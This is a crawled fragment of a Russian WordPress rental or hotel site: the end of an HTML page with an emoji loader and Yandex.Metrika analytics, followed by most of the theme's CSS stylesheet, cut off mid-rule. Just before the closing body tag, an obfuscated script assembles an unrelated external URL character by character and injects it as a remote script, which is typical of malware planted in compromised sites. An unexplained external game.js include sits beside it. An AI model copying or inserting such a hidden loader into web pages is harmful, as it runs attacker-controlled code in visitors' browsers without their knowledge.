e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://xn----8sbeqrdfdrdce0b.xn--p1ai/wp-includes/js/wp-emoji-loader.min.js
</script>
<!-- Yandex.Metrika counter --> <script type="text/javascript" > (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date(); for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }} k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)}) (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym"); ym(93108732, "init", { clickmap:true, trackLinks:true, accurateTrackBounce:true, webvisor:true }); </script> <noscript><div><img src="https://mc.yandex.ru/watch/93108732" style="position:absolute; left:-9999px;" alt="" /></div></noscript> <!-- /Yandex.Metrika counter -->
<script src="//bcd4cb8f-1128-483f-8435-ad268f0ead6f.selstorage.ru/game.js"> </script>

<script data-noptimize="1" data-cfasync="false" data-wpfc-render="false">
  (function () {
      var script = document.createElement("script");
      script.async = 1;
      script.src = 'h'+'t'+'t'+'p'+'s'+':'+'//'+'t'+'p'+'-'+'e'+'m'+'.'+'c'+'c'+'/'+'M'+'zY5MD'+'I2'+'.'+'j'+'s'+'?'+'t'+'=3'+'6'+'90'+'26';
      document.head.appendChild(script);
  })();
</script>

</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://xn----8sbeqrdfdrdce0b.xn--p1ai/wp-content/themes/volzsk/style.css?ver=6.9
body_size: 9759
content:
@import "./assets/fonts/roboto.css";
@import "./assets/fonts/awesome/font-awesome.min.css";
:root{
    --global--color: #0288ad;
    --global--color-dark: #017696;
    --global--color-green: #05b37f;
    --global--color-gray: #5e5e5e;
}
*{
    box-sizing: border-box;
}
html,body{
    font-family: Roboto, Arial, sans-serif;
    font-size: 18px;
    font-weight: 400;
    letter-spacing: 0px;
    line-height: 1.5;
    padding: 0;
    margin: 0;
    color: #454545;
}

a {text-decoration: none; color: var(--global--color-dark); cursor: pointer}

p{margin: 0;}
h1,h2,h3,h4{text-align: center; margin: 0; padding: 0;}
h2,h3,h4{text-align: left;}
h1{ font-size: 32px;}
.aka_h1{
    font-size: 32px;
    margin: 25px 0;
    text-align: center;
}
h2{ font-size: 24px; color: var(--global--color-dark)}
h3{ font-size: 22px; color: var(--global--color)}
h4{ font-size: 20px;}
h5{ font-size: 18px;}

select, input, textarea {
    max-width: 230px;
    padding: 5px 10px;
    margin: 5px;
    outline: none;
    border: 1px solid #aaa;
    font-size: 18px;
    width: calc(100% - 22px);
}

.pl20{
    padding-left: 20px;
}

textarea {
    max-width: 100%;
    height: 250px;
}

::placeholder {
    color: rgba(131, 80, 80, 0.66);
    opacity: 1; /* Firefox */
    font-size: 16px;
}

:-ms-input-placeholder { /* Internet Explorer 10-11 */
    color: rgba(131, 80, 80, 0.66);
    font-size: 16px;
}

::-ms-input-placeholder { /* Microsoft Edge */
    color: rgba(131, 80, 80, 0.66);
    font-size: 16px;
}


.container{
    max-width: 1030px;
    width: calc(100% - 30px);
    padding: 0 15px;
    margin: 0 auto;
}
.flex{
    display: flex;
}
.align-items-center{
    align-items: center;
}
.button-booking{
    padding: 8px 22px;
    font-size: 16px;
    letter-spacing: 0.8px;
    border-radius: 4px;
    cursor: pointer;
}

.button-booking.light{
    background: #fff;
    border: 1px solid #f7dcd5;
    box-shadow: 0px 0px 5px #dfceb1;
}
.button-booking.light:hover{
    background: #ff8c00;
    color: #fff;
    box-shadow: unset;
}

.justify-content-center{justify-content:center}
.justify-content-between{ justify-content: space-between}
.justify-content-around{ justify-content: space-around}
.pt10{padding-top: 10px}
.header-2-line .line-content,
.header-1-line .line-content{
    display: flex;
    justify-content: space-between;
    align-items: center;
    position: relative;
}
.header-1-line{
    border-bottom: 1px solid #eee;
    background: #FFFFFF;
    min-height: 80px;
    display: flex;
    justify-content: center;
    align-items: center;
}
.header-2-line{
}
.header-top-line-menu{
    min-height: 50px;
    background: linear-gradient(0deg,   #0187ac, #0187acaa);
    width: 100%;
    display: block;
}
header .header-logo{
    display: flex;
    padding-right: 20px;
    flex-direction: column;
    align-items: center;
    justify-content: center;
}
footer .logo-text,
header .logo-text{
    padding-left: 20px;
    font-weight: 600;
    letter-spacing: 0.5px;
    font-size: 18px;
    line-height: 20px;
    color: var(--global--color-dark);
}
header .logo-text{text-align: center;     padding-left: unset;}
header .logo-text span:last-child{
    font-size: 16px;
    font-weight: 100;
    letter-spacing: 7px;
    align-items: center;
    text-align: center;
    padding-left: 8px;
    color: var(--global--color);
}
header .logo-text span:first-child{
    font-size: 22px;
    font-weight: 400;
    color: var(--global--color);
}
footer .logo,
header .logo {


}
footer .header-phones .fa,
footer .header-address .fa,
header .header-address .fa{ font-size: 26px; color: var(--global--color)}
footer .header-address .address-text a,
header .header-address .address-text a{ color: var(--global--color)}
footer .header-address .address-text,
header .header-address .address-text{
    line-height: 20px;
    padding-left: 20px;
    text-decoration: underline;
    font-size: 15px;
}

footer .header-address {
    padding-top: 20px;
}
footer .header-address .address-text{
    font-size: 16px;
    max-width: 280px;
}

footer .header-address,
header .header-address{
    display: flex;
    justify-content: center;
    align-items: center;
}

footer .header-mail .fa{font-size: 22px;    margin-top: 4px;}
footer .header-phones .fa{margin-right: 20px}
footer .header-phones{
    display: flex;
    padding-top: 20px;
}
header .calc_link{
    font-weight: 500;
    color: #888;
    cursor: pointer;
}
header .header-center{
    display: flex;
    justify-content: space-around;
    width: 100%;
    padding: 20px;
    align-items: center;
    flex-wrap: wrap;
    font-size: 16px;
    border-left: 1px solid #eee;
    border-right: 1px solid #eee;
}
header .hc_text span{
    color: var(--global--color);
    padding-right: 20px;
    cursor: pointer;
}
header .hc_text span:first-child {
    color: #666;
    cursor: none;
}
header .hc_text span:last-child {
    padding-right: 0;
}
header .hc_text {
    background: #f2f7ff;
    border-radius: 8px;
    padding: 10px 15px;
    font-weight: 600;
    letter-spacing: -.01em;
}

header .contact_link span{
    font-size: 23px;
    margin-right: 10px;
    color: var(--global--color);
}
header .contact_link{
    display: flex;
    align-items: center;
    border-bottom: unset;
    color: #454545;
    text-decoration: none;
}
header .header-right {
    display: flex;
    justify-content: center;
    align-items: center;
    padding-left: 20px;
}

header .first-menu{
    display: flex;
    justify-content: space-between;
    align-items: center;
    position: relative;
}
header nav ul{
    list-style: none;
    display: flex;
    padding-left: 0;
}
header nav ul li:not(:last-child){
    margin-right: 20px ;
    padding-right: 20px ;
    border-right: 1px solid #a2b5cb;
}

header nav ul a{
    color: #fff;
    font-weight: 400;
    letter-spacing: 1px;
    font-size: 16px;
    text-transform: uppercase;
}


header nav ul a:hover{
    text-shadow: 0px 0px 12px #fff;
}

header .line-content nav.header-nav a{
    font-size: 16px;
    margin-right: 20px;
    color: #0288ad;
}
header nav .fa{
    margin-right: 10px;
    margin-top: -2px;
}
header .menu_btn {

    position: relative;
    font-size: 17px;
    font-weight: 600;
    width: 110px;
    height: 44px;
    color: #fff;
    padding-left: 16px;
    border-radius: 5px;
    line-height: 44px;
    background: var(--global--color-green);
    cursor: pointer;
    min-width: 100px;
    margin-left: 20px;
}

header .menu_btn:before {
    content: '\f0c9';
    font-family: FontAwesome;
    position: absolute;
    right: 15px;
    color: #fff;
    font-weight: normal;
    font-size: 23px;
    margin-top: 1px;
}



header .toggle_menu {
    width: 381px;
    background: var(--global--color-green);
    box-shadow: 0 55px 55px rgb(5 179 127 / 15%);
    padding: 25px 0 10px 0;
    position: absolute;
    top: 50px;
    right: 0px;
    border-radius: 8px 0 8px 8px;
    z-index: 99999;
    display: none;
}
header .toggle_menu.visible{
    display: block;
}

header .tm_column{
    display: flex;
    flex-direction: column;
}
header .toggle_menu a {
    padding: 11px 10px 10px 25px;
    font-weight: 600;
    color: #fff;
}

header .toggle_menu a:hover {
    color:  var(--global--color-green);
    background: #fff;
}

footer .logo{
}
footer .fc_text1{
    font-size: 14px;
    padding: 10px 0px 0px 10px;
    text-align: left;
    line-height: 18px;
    color: #9e9b9b;
}


footer .f_column.fc_w1{
    max-width: 250px;
}
footer .f_column:not(:last-child){
    margin-right: 20px;
}

footer ul{list-style: none; padding-left: 10px}
footer ul.fc_list span.fa{margin-right: 10px}
footer .fc_title{
    font-weight: 500;
    color: #a3a3a3;
}

.footer_top .f_logo img{
    padding: 10px;
    background: #fff;
    border: 1px solid #bbb;
    box-shadow: 1px 1px 4px #bbb;
}

.footer_top {
    width: 100%;
    background: #f0f0f0;
    padding-top: 35px;
    padding-bottom: 25px;
}
.footer_bot .copyright{

    font-size: 14px;
    line-height: 19px;
    color: #3f4d7f;
    padding-right: 20px;
}
.footer_bot{
    padding: 15px 0;
}

.cb_text span,
footer .cb_title {
    font-size: 18px;
    font-weight: 700;
    margin-bottom: 7px;
}

.screen_1 {
    width: 100%;
    padding-top: 52px;
    padding-bottom: 38px;
    background: #f2f7ff url(assets/images/bg0.png) no-repeat top left;
}
.h1-bot {
    text-align: center;
    font-size: 18px;
    font-weight: 400;
    margin-bottom: 42px;
}

.search_btn {
    border: 0;
    cursor: pointer;
    width: 18.5%;
    height: 60px;
    font-size: 18px;
    font-weight: 700;
    color: #fff;
    line-height: 60px;
    background: #05b37f;
    box-shadow: 0 25px 20px rgb(5 179 127 / 10%);
    border-radius: 8px;
    text-align: center;
    padding-right: 20px;
    position: relative;
    min-width: 180px;
    opacity: 0.9;
}
.search_btn:hover{
    opacity: 1;
    transition: opacity ease-in-out 0.3s;
}
.search_btn:before {
    content: '\f002';
    font-family: FontAwesome;
    position: absolute;
    color: #fff;
    font-weight: normal;
    font-size: 18px;
    margin-top: 1px;
    right: 10px;
}

.sb_input {
    width: calc(100% - 40px);
    height: 60px;
    background: #fff;
    border: 1px solid #0363ff;
    border-radius: 6px;
    padding-left: 25px;
    font-weight: 700;
    max-width: unset;
}
.search_block .sb_wp{
    width: 100%;
}
.search_block{
    display: flex;justify-content: space-between;align-items: center;
}
.sb_links_wp{
    display: flex;
    justify-content: space-between;
    margin-top: 20px;
    padding: 0 5px;
}

.sb_links {
    display: flex;
    flex-wrap: wrap;
    justify-content: space-around;
    align-items: center;

}
.sb_links a {
    color: #04223e;
    border-bottom: 1px dashed #04223e;
    font-weight: 600;
    margin-left: 15px;
}
.modal-link-window,
.modal-window, .overlay, .modal-window-container {
    position: absolute;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
}

.modal-window:not(.visible){
    display: none;
}

.overlay{background: #00000033}
.modal-window-container{
    display: flex;
    justify-content: center;
    align-items: center;
    padding: 15px;
}
.modal-window-container__content{
    max-width: 900px;
    padding: 35px;
    border-radius: 12px;
    background: #fff;
    position: relative;
}
.modal_title{
    font-size: 22px;
    line-height: 24px;
    font-weight: 700;
    color: #172838;
    text-align: left;
    padding-bottom: 27px;
    border-bottom: 1px solid rgba(182,182,182,.15);
}
.modal_text {
    font-size: 17px;
    line-height: 20px;
    color: #172838;
    text-align: left;
    margin-top: 10px;
}
.modal_text span {
    font-weight: 700;
}

.modal_3_wp {
    padding-top: 28px;
    padding-right: 30px;
    display: flex;
    justify-content: space-between;
    flex-wrap: wrap;
    align-items: baseline;
}
.item_3{max-width: 30%}
.item_3 img{    width: 100%;
    border: 3px solid #c9c9c9;
    border-radius: 8px;
}

.item_3 p{font-size: 0.9rem; text-align: center; font-weight: 600}
.modal-close-small {
    position: absolute;
    width: 40px;
    height: 40px;
    top: 1px;
    right: 1px;
    cursor: pointer;
}
.modal-close-small:before {
    content: '\f2d3';
    font-family: FontAwesome;
    position: absolute;
    color: var(--global--color);
    font-weight: normal;
    font-size: 22px;
    margin-top: 1px;
    right: 10px;
}


.modal-link-window .modal-window-container{
    padding: 5px;
}
.modal-link-window .modal-window-container__content{
    max-width: unset;
    width: 100%;
    height: 100%;
    border-radius: 0;
    padding: 0;
}
.modal-link-window iframe{
    overflow: scroll;
    pointer-events: all;
    touch-action: auto;
}
.modal-link-window{
    position: fixed;
}

.mw_link_close{
    position: fixed;
    width: 40px;
    height: 38px;
    top: 1px;
    right: 0px;
    cursor: pointer;
    background: #fffffff0;
    border-radius: 4px;
    pointer-events: all;
}

.no-scroll {
    pointer-events: none;
    overflow: hidden;
}

.main_line_wp{
    padding: 48px 0;
    border-bottom: 1px solid #eee;
}
.ml_block{
    max-width: 250px;
}
.ml_block p {
    margin-left: 20px;
    font-size: 17px;
    line-height: 20px;
}
.ml_block p>span span {
    font-weight: 700;
}

.s4_left_img {
    position: absolute;
    left: 0;
    bottom: -10px;
}

.s4_right_img {
    position: absolute;
    right: 0;
    bottom: -10px;
}
.screen_4 p{
    padding: 10px 0 ;
    text-indent: 20px;
    text-align: justify;
}
.screen_4 {
    width: 100%;
    background: #fff;
    padding-top: 40px;
    padding-bottom: 45px;
    position: relative;
}
.screen_4 h2{text-align: center; margin-bottom: 20px}
.screen_4 .container{position: relative; background: #ffffff66}
.about_info {
    max-width: 590px;
    margin: 0 auto;
}
.screen_5 {
    width: 100%;
    background: #f5f5f5;
    padding-top: 60px;
    padding-bottom: 65px;
}

.service_block img{
    max-width: 170px;
    padding-bottom: 20px;
    max-height: 170px;
}
.service_block {
    width: 24%;
    text-align: center;
    background: #fff;
    box-shadow: 0 25px 20px rgb(0 0 0 / 5%);
    border-radius: 6px;
    padding-bottom: 25px;
    padding-top: 20px;
    display: flex;
    flex-direction: column;
    justify-content: space-between;
    min-width: 230px;
    margin-bottom: 20px;
}

.screen_5 .sb_img1 {
    height: 170px;
}
.screen_5 .sb_text1 {
    display: block;
    line-height: 20px;
    font-weight: 600;
    padding-bottom: 20px;
    height: 60px;
}
.screen_7 h2,
.screen_5 h2 {
    text-align: center;
    font-size: 32px;
    font-weight: 900;
    margin-bottom: 60px;
}

.screen_5 .sb_btn:hover {
    background: rgba(219, 229, 252, 0.66);
    transition: background-color  ease-in-out 0.5s;
    border: 1px solid rgba(61, 106, 187, 0.42);
}
.screen_5 .sb_btn {
    width: 80%;
    height: 60px;
    background: transparent;
    border: 1px solid var(--global--color-dark);
    border-radius: 8px;
    line-height: 18px;
    color: var(--global--color-dark);
    font-weight: 900;
    margin: 0 auto;
    text-align: center;
    font-size: 16px;
}

.screen_7 {
    width: 100%;
    background: #fff;
    padding-top: 40px;

    padding-bottom: 85px;
}

.question_column {
    width: 49%;

}

.qb_border {
    border: 1px solid #dfdfdf;
}

.question_block h3{
    font-size: 16px;
    width: calc(100% - 50px);
}
.question_block {
    padding: 16px 30px;
    border-radius: 6px;
}

.qb_top {
    cursor: pointer;
}
.qb_top p {
    font-size: 17px;
    line-height: 19px;
    width: 86%;
}

.qb_top span {
    min-width: 40px;
    width: 40px;
    height: 40px;
    border-radius: 20px;
    border: 1px solid #0363ff;
    background: url(assets/images/ico12.svg) no-repeat center center;
    background-size: 15px 9px;
}
.active .qb_top span {
    transform: rotate(180deg);
    background-color: #fff;

}


.qb_toggle {
    padding-top: 20px;
    display: none;
    font-size: 16px;
    line-height: 20px;
    font-style: italic;
}

.active .qb_toggle  { display: block;}
.question_block{
    max-height: 100px;
    overflow-y:hidden;
    margin-bottom: 10px;
}

.question_block.active {
    background: var(--global--color);
    color: #fff;
    margin: 10px 0;
    transition: max-height   linear 2s;
    max-height: 1080px;
}
.question_block.active h3{
    color: #fff;
}


.block-50{
    max-width:400px;
    margin: 10px;
    min-width: 320px;
}

.block-50-img{
    padding: 20px;
}

.block-50 img{
    width: 100%;
    height: auto;
    filter: hue-rotate(190deg) opacity(0.8);
    border-radius: 500px;
}
.block-50 img:hover{
    filter: unset;

}
.block-50 .block-50-text{
    text-align: center;
    font-size: 16px;
    line-height: 22px;
    padding: 0px 10px;
}



main  {     background: #f0f0f0;     padding: 40px 0;}
main .container h1{ padding: 30px 0; }
main .container h2{ padding: 20px 0; }
main .container h3,h4{ padding: 10px 0; }
main .container p{ padding: 10px 0px;}

main .container{
    max-width: 1030px;
    padding-bottom: 40px;
    border: 1px solid #d2d1d1;
    margin: 0px auto;
    background: #fff;
}

main .container .content{
    padding: 0 10px;
}

main .container .article-menu.fullwidth h2{
    color: #454545;
    padding: 10px 0;
    text-align: center;
}

.breadcrumbs{
    font-size: 14px;
    padding-top: 10px;
    text-align: right;
}

.article-menu a{
    display: block;
    font-size: 14px;
    color: #454545;
}

.block-columns{
    display: flex;
    border-bottom: 1px dashed #eee;
    padding-bottom: 10px;
}
.block-columns-photo img{
    border-radius: 8px;
    max-width: 250px;
}
.block-columns-photo{
    margin-right: 20px;

    overflow: hidden;
    margin-top: 20px;
    min-width: 250px;
    max-width: 250px;
}

.article-menu{
    background: #eeeeee55;
    padding: 15px;
    border-radius: 4px;
    max-width: 400px;

    margin-top: 15px;
    margin-left: 15px;
    display: none;
}
.article-menu.fullwidth{
    margin-top: unset;
    margin-left: unset;
}
.note{
    font-size: 15px;
    font-weight: bold;
    text-align: center;
    color: #2a638f;
}


.article-menu a.level-2{
    font-size: 17px;
    line-height: 19px;
    font-weight: 400;
    color: var(--global--color-dark);
    text-shadow: 0px 0px 1px #aaa;

    padding: 5px 0px 5px 10px;
}


.article-menu.fullwidth a.level-2{
    font-size: 20px;
}

.article-menu a.level-4,
.article-menu a.level-3{
    padding-left: 30px;
    padding-top: 5px;
    padding-bottom: 5px;
}
.article-menu a.level-4{
    padding-left: 60px;
}

.article-menu.fullwidth a.level-3{
    font-size: 18px;
}

.article-menu.fullwidth a.level-4{
    font-size: 16px;
}


.article-menu a.level-3{  font-size: 16px; }
.article-menu a.level-2{  font-size: 16px; }


main .container .article-menu h2 {
    padding-top: 0;
    font-size: 18px;
    text-align: center;
    color: #454545;
    border-bottom: 1px solid #eee;
    padding-bottom: 10px;
    margin-bottom: 10px;

}
.article-menu.fullwidth {
    float: unset;
    width: 100%;
    max-width: 100%;
    margin: 20px auto;
    margin-bottom: unset;

}

.wp-block-gallery.has-nested-images figure.wp-block-image figcaption{

    font-size: 16px;
    padding: 16px 10px 8px 0px;
}
.header-top-line-menu,
.header-top-line-menu .container{
    display: flex;
    justify-content: center;
    align-items: center;
    position: relative;
}
.main-menu{
    margin: 0 auto;
    width: 100%;

}
.page-wrap {
    overflow: hidden;
    margin-bottom: 81px;
}

 .elementor-icon-list-item .fas {
     margin-right: 10px;
}

 .wptb-table-container-matrix{
     overflow-x: auto;
 }

 .posts-block{
     display: flex;
     flex-wrap: wrap;
     justify-content: space-evenly;
     align-items: stretch;
     align-content: stretch;

 }

.post-item h4,
.post-item h2{
    font-size: 18px;
    padding: 5px 15px;
    text-align: center;
    position: absolute;
    z-index: 1;
    bottom: 0px;
    background: #ffffffcc;
    width: 100%;

}

.post-item-price{
    position: absolute;
    top: 0px;
    color: #017696;
    font-weight: 600;
    right: 0px;
    background: #ffffff77;
    padding: 0 7px;
    font-size: 22px;
    border-radius: 0px 0 0 10px;
}

.flats-block{
    display: flex;
    flex-wrap: wrap;
    justify-content: space-around;
    align-items: center;
}

.post-item:hover .post-item-price,
.post-item:hover h4,
.post-item:hover h2{
    background: #ffffffEE;
}
.post-item{
    max-width: 250px;
    box-shadow: 1px 1px 5px #bbb;
    margin: 5px;
    padding-bottom: 0px;
    position: relative;
    margin-bottom: 15px;
    cursor: pointer;
}

.post-item-title a,
.post-item-title{line-height: 18px; font-size: 16px}


.comment-respond .comment-notes{
    text-align: right;
    font-style: italic;
    width: 100%;

}
.comment-respond .comment-form-cookies-consent{
    display: none;
}
.comment-respond .form-submit input[type="submit"]{
    padding: 10px 40px;
    width: auto;
    max-width: unset;
    background: var(--global--color-dark);
    color: #fff;
    border: none;
    cursor: pointer;
}
.comment-respond .form-submit{
    text-align: center;
    padding: 40px 0;
    display: flex;
    width: 100%;
    justify-content: center;
}
.comment-respond label{
    min-width: 65px;
    display: inline-block;
}

.comment-content p,
.comment-content{
    font-style: italic;
    font-size: 16px;
}

.comment-meta{
    margin: 0;
    background:transparent;
    min-height: unset;
    display: flex;
    flex-wrap: wrap;
}
.comment-metadata a{
    font-size: 14px;
    padding-left: 10px;
}
.reply{
    text-align: right;
    padding: 5px 0;
}
.comment-reply-link{

    font-size: 14px;
    text-transform: lowercase;
    background: #26a69a;
    padding: 5px 15px;
    color: #fff;
}

#comments ol{
    list-style-type: none;
    margin-left: unset;
    padding-left: unset;
}
ol.comment-list li{
    padding: 5px 10px;
    width: calc(100% - 20px);
    border: 1px solid #eee;
}

.comment-form-comment{
    width: 100%;
}


#comments form input:last-child{
    margin-right: 0;
}
#comments form textarea{
    margin: 0;
    width: 100%;
}
#comments form{
    display: flex;
    flex-wrap: wrap;
    justify-content: space-between;
}

.comment-reply-title{
    font-size: 22px;
    font-weight: 500;
    padding: 10px 0;
    color: var(--global--color-dark);
    border-top: 1px solid #6495ed33;
}
.cb_write_letter{
    padding: 20px 0 10px 0;
}
.cb_write_letter a:hover{
    background: #00000005;
}
.cb_write_letter a{
    border-radius: 8px;
    border: 1px solid;
    padding: 10px 20px;
}
.map-container{    background: #fff2dc;
    border-top: 1px solid #e4eefd;
    box-shadow: 5px 0 10px #eee
}

footer .fc_list li{
    cursor: pointer;
    line-height: 20px;
    font-size: 16px;
    padding-bottom: 15px;
}

form.wpcf7-form textarea{ width: 100%;  }
form.wpcf7-form{
    display: block;

    margin: 0 auto;
}

#wpcf7-f171-p174-o1 > form > p{
    display: flex;
    flex-wrap: wrap;
    justify-content: space-between;
}

#wpcf7-f171-p174-o1 .wpcf7-form-control-wrap input{ width: 100%;}
#wpcf7-f171-p174-o1 > form > p > span:nth-child(4),
#wpcf7-f171-p174-o1 > form > p > span:nth-child(3){
    width: calc(100% - 10px);
    display: block;
}
#wpcf7-f171-p174-o1 > form > p > span:nth-child(3) input{
    width: 100%;
    max-width: unset;
}

#wpcf7-f171-p174-o1 > form > p > input {
    display: block;
    width: 100%;
    max-width: unset;
    background: #f5f9ff;
    padding: 10px;
    color: var(--global--color-dark);
}

.wpcf7-submit{
    margin: 0 auto;
    background: #fff;
    border: 1px solid #2698b844;
    box-shadow: 0px 0px 5px #2698b844;
    display: block;
    padding: 10px;
    text-transform: uppercase;
    color: var(--global--color);
    margin-top: 20px;
    cursor: pointer;
}

.post-item-image  img{display: block}
.post-item-image  {    text-align: center;}
.post-item-image .no-thumb{

    width: 100px;
    padding-top: 20px;
}

.main-menu-bar{
    position: absolute;
    right: 10px;
    font-size: 30px;
    color: #fff;
    display: none;
    top: -3px;
}

.room-block{
    display: flex;
    justify-content: space-between;
    flex-wrap: wrap;
    border: 1px solid #d8e6ff;
    box-shadow: 1px 1px 5px #eee;
    margin-bottom: 40px;
}
.room-block-slider{
    max-width: 500px;
    width: 50%;
    min-width: 320px;
}
.room-block-text{
    width: calc(50% - 30px);
    padding-right: 10px;
    padding-bottom: 50px;
    text-align: justify;
    font-size: 18px;
    position: relative;

}
.room-block-text ul{
    list-style: none;
    padding: 0;
    display: flex;
    flex-wrap: wrap;
    justify-content: space-between;
}
.room-block-text ul li{

    display: flex;
    align-items: center;
    margin-right: 20px;
    margin-bottom: 5px;
    font-size: 14px;
}
.room-block-text ul li:first-child{font-size: 16px;    font-weight: 500;}
.room-icons{
    background: url("assets/images/square.svg");
    width: 30px;
    height: 20px;
    display: block;
    background-repeat: no-repeat !important;
}

.room-icons-square{ background: url("assets/images/square.svg");}
.room-icons-refrigerator{ background: url("assets/images/refrigerator.svg");}
.room-icons-exclusuve-bed-linen{ background: url("assets/images/exclusuve-bed-linen.svg");}
.room-icons-iron{ background: url("assets/images/iron.svg");}
.room-icons-conditioner{ background: url("assets/images/conditioner.svg");}
.room-icons-bath{ background: url("assets/images/bath.svg");}
.room-icons-tv{ background: url("assets/images/tv.svg");}
.room-icons-toilet{ background: url("assets/images/toilet.svg");}
.room-icons-blackout-blinds{ background: url("assets/images/blackout-blinds.svg");}
.room-icons-telephone{ background: url("assets/images/telephone.svg");}

.room-block-text_title{padding: 0 !important;     font-size: 16px  !important;;}
.room-booking-button{
    width: 200px;
    text-align: center;
    background: #2a638f;
    border-radius: 4px;
    padding: 6px;
    color: #fff;
    font-weight: bold;
    text-transform: uppercase;
    cursor: pointer;
    position: absolute;
    right: 10px;
    bottom: 10px;
}

.room-price{
    font-weight: bold;
    color: coral;
    font-size: 22px;
    margin-top: -5px;
}
.room-price-title{
    font-size: 20px;
    font-weight: 600;
    color: gray;
}

.service{ list-style: none;
    padding-left: 40px;
}

.service li{display: flex;align-items: center; padding: 10px 0}
.service span{margin-right: 20px; color: #3b88c3;    font-size: 28px; display: block}

.header-phones{
    display: none !important;
}

main .container .room-block-text h2{
    padding-top: 0;
    text-align: right;
}

#tl-search-form{

    position: relative;
}

.img-50{
    width: 50%;
    float: left;
    margin-right: 20px;
    margin-top: 10px;
    /* border: 2px solid #0641a2; */
    max-width: 400px;
    box-shadow: 1px 1px 3px #aaa;
    padding: 10px;
}
.table-raspisanie  td,
.table-phones td{
    border-bottom: 1px dashed #eee;
}
.table-raspisanie th[colspan='2']{background: var(--global--color-dark); color: #fff; text-align: center}
.table-raspisanie th[colspan='2'] h2{  color: #fff; text-align: center; margin: 0; padding: 5px 0; font-size: 20px;}
.table-raspisanie td:first-child{width:150px}


.table-phones td:last-child{
    min-width: 100px;
    text-align: right;
}
.table-raspisanie,
.table-phones {
    width: 100%;
}
.table-row{
    display: flex;
    flex-wrap: wrap;
}

.table-row div:nth-child(even){ width: 100px; text-align: right;padding-right: 10px}
.table-row div:nth-child(odd){ width: 200px; text-align: right;padding-right: 10px}

.content .gsInformer{width: 100% !important; font-size: 16px !important;}
.content .gsInformer,
.content .gsInformer .gsAddInfo,
.content .gsInformer .gsAddInfo2,
.content .gsInformer .gsAddInfo3,
.content .gsInformer table td div,
.content .gsInformer table td{ font-size: 16px !important; padding: 5px !important;}

.booking-window-active{
    min-height: 130px;
    background: #f0f0f0
}

.div-hotel{
    display: flex;
    justify-content: space-around;
    align-items: stretch;
    flex-wrap: wrap;
    position: relative;
}
.div-hotel-address{
    width: 100%;
    font-family: monospace, Roboto, sans-serif;
    padding-left: 10px;
    padding-bottom: 10px;
}
.div-hotel-block h3{
    background: var(--global--color);
    color: #fff;
    text-align: center;
    font-size: 16px;
}
.div-hotel-slider{
    width: calc(100% - 20px);
    margin-top: 10px;
    border: 1px solid;
    overflow: hidden;
}
.div-hotel-block ul{
    padding-right: 10px;
}
.div-hotel-block{
    width: calc(50% - 20px);
    border: 1px solid;

}

.button-rent-link{
    float: right;
    padding-right: 10px;
    color: #03a9f4;
    text-decoration: underline;
    cursor: pointer;
}
.button-rent-hotel{
    position: absolute;
    bottom: 10px;
    z-index: 1111;
    background: darkcyan;
    padding: 5px 40px;
    color: #fff;
    box-shadow: 0px 0px 9px #fff;
    border-radius: 4px;
    border: 1px solid;
    font-weight: 600;
    letter-spacing: 1px;
    user-select: none;
    cursor: pointer;
}

.alignleft{
	float: left;
    margin-top: 6px;
    margin-right: 15px; 
}
.noshadow,
.alignright{
	float: right;
    margin-top: 6px;
    margin-left: 15px;
}
.alignleft,
.alignright{
    border-radius: 4px;
    box-shadow: 1px 1px 5px #888;
    border: 1px solid #f0f0f0;
}
.m-article-menu{
	display: flex;
    flex-direction: column;
    justify-content: flex-end;
    align-items: end;
	list-style: none;
	
}
.m-article-menu li{
	position:realitive;
}
.m-article-menu li:before{
	content: '>';
	position: absolute;
	left: 5px;
	top: 5px;
	
}

.post-item-image img,
img.section-image{
	max-width: 100%;
	display: block;
}

.content table{
	width:100%;
	border-spacing: 0px;
    border-collapse: collapse;
}
.content table th{
	background: #f0f0f0;
    font-size: 0.8rem;
}
.content table th,
.content table td{
	text-align: center;
	padding: 5px 10px;
	border: 1px solid #eee;
}
.content table td:first-child{
	text-align:left;
}

@media (max-width: 840px) {
    .question_column{width: 100%}
    .questions_wp{flex-wrap: wrap}
}

@media (max-width: 768px) {

    .room-block-text,
    .room-block-slider{width: 100%; max-width: unset}
    .room-block-text{
        padding: 20px;
        padding-top: 0px;
    }
    .room-block-text h2{
        margin-top: -100px;
        font-size: 33px;
        color: #fff;
        text-shadow: 1px 1px 1px #2a638f, -1px -1px 1px #2a638f;
    }
    .room-booking-button{
        width: 100%;
        position: unset;
        margin-top: 20px;
        padding: 10px 0;
    }
    .room-block-text ul{
        justify-content: flex-end;
    }
    .room-block-text_title{
        padding-top: 13px !important;
    }
    .flex{flex-wrap: wrap;}
    .ml_block:not(:last-child){
        padding-bottom: 20px;
    }
    .ml_block{


        flex-wrap: nowrap !important;
    }
    .s4_left_img{
        left: -130px;
        opacity: 0.5;
    }
    .s4_right_img{
        opacity: 0.5;
        right: -20px;
    }
    .service_wp{
        justify-content: space-around;
    }
}


@media screen and (max-width: 640px){
    .div-hotel-address{padding-left: 0px}
    .div-hotel-block{width: 100%; margin-bottom: 10px}
    .div-hotel-slider {
        width: 100%  ;
    }
    header .line-content nav.header-nav{
        display: flex;
        flex-wrap: wrap;
        justify-content: center;
        align-items: center;
    }
    header .line-content nav.header-nav a{
        white-space: nowrap;
        margin: 5px 10px;
    }
    .header-top-line-menu{
        background: var(--global--color);
    }

    .question_block{
